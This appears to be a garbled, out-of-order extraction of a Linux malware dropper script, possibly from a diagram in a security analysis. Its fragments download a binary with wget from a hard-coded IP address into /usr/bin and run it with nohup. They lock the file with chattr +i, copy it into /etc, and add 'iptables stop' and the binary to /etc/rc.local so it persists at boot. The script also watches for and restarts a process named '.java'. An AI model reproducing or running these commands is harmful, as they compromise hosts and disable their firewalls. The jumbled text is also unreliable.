 DOWNURL=http://61.160.247.7:223/
[ -f /etc/$1 ]
[ -z `grep -w \"iptables stop\" /etc/rc.local` ]
[ -z `grep -w $DOWNDIR$1 /etc/rc.local` ]
[ -f $DOWNDIR$1 ]
,
&,
,
fi,
,SC,N,if,
chattr -i /etc/$1
grep -w "iptables stop" /etc/rc.local
grep -w $DOWNDIR$1 /etc/rc.local
run_proc $1
&&,
N,
N,
;,then,
rm -rf /etc/$1
echo /etc/init.d/iptables stop /etc/rc.local
echo $DOWNDIR$1 & /etc/rc.local
[ 1 ]
&&,
&&,
&&,
fi,
,fi,},SC,N,while,
cp $DOWNDIR$1 /etc/$1
/etc/rc.local
check_proc .java
,
do,
chattr +i /etc/$1
55
,
chattr +i $DOWNDIR$1
,
[ -z `ps -A|grep -w $1` ]
,},N,(,),SC,{,SC,N,if,
ps -A
N,N,
DOWNDIR=/usr/bin/
grep -w $1
N,
N,
chmod 777 $DOWNDIR$1
[ ! -f $DOWNDIR$1 ]
N,N,(,),SC,{,
;,then,SC,N,if,
nohup $DOWNDIR$1 /dev/null
wget $DOWNURL$1 -O $DOWNDIR$1 /dev/null
,
;,then,
/dev/null